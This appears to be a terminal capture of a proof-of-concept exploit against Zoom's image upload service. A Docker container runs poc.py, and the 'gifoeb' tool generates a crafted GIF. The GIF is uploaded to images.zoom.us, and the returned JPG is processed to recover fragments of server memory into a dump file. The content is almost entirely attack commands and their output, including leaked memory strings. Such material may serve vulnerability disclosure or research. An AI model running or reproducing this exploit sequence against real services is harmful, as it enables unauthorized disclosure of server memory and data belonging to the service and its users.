 docker run -ti --entrypoint /bin/sh -v $PWD:/app zoom-poc 172x40
sh-4.4# python3 poc.py
$> ./gifoeb/gifoeb gen 512x512 dumps/978a52dd-77e3-41c8-a41a-d4aab916e229-uploaded.gif
{"status":true,"errorCode":0,"errorMessage":null,"result":"https://images.zoom.us/p/BSB5YookSHKCUyRJE_JXnQ/4523da30-39af-4a19-8023-892e1ea30df7?type=tmp"}
https://images.zoom.us/p/BSB5YookSHKCUyRJE_JXnQ/4523da30-39af-4a19-8023-892e1ea30df7?type=tmp
$> ./gifoeb/gifoeb recover dumps/9d62fd29-2b04-4ef2-ad4b-c6646d2b7d51-remote.jpg | strings | tee -a memory.dump
0b/([\1d
w/0n,-m32e32a/bp=
co{e}cj
?R?[2^d#e
$$$******@@@BBBBBBAAAEEECCCkkkiiijjjlllnnnbbb